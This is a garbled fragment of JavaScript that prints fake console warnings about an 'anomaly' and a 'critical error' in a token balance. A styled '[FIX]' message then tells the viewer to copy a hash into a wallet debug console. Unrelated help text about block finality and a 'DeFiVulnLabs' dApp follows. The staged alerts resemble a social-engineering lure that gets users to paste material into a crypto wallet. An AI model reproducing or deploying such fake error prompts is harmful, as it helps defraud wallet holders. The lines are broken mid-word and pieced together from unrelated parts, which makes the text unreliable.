
  console.warn("Anomaly det
ected at 0x8fa54da2 inside 
SET token balance of Bob");

  console.error("CRITICAL E
RROR: Manual patch required 
for SET token balance of Bo
b");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Understanding how block finality works
helps in diagnosing why a transaction
appears stuck. If the DeFiVulnLabs dApp is
not loading, try clearing the site’s cookies